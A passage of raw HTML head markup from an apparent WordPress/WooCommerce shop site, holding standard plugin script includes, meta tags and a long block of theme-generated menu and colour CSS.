<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://www.fcremedies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fcremedies.com/wp-json/wp/v2/pages/774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fcremedies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.fcremedies.com/?p=774' />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.fcremedies.com/wp-content/uploads/2022/07/istockphoto-926982034-170667a.jpg);background-repeat:no-repeat;background-position:center top}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0095eb;}a:hover {color: #007cc3;}*::-moz-selection {background-color: #0095eb;}*::selection {background-color: #0095eb;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #0095eb;color: #ffffff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #0095eb;color: #0095eb !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, 